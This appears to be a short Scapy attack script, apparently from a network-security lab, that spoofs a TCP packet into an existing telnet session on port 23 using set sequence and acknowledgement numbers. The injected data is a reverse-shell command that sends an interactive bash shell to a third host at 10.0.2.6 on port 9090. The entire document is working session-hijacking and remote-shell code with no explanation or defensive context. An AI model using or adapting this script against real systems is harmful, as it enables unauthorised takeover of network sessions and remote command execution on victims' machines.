 from scapy.all import *
ip = IP(src = "10.0.2.5", dst = "10.0.2.4")
tcp = TCP(sport = 48796, dport = 23, flags = "A", seq = 1547695166, ack = 1355470551)
data = "/bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose = 0)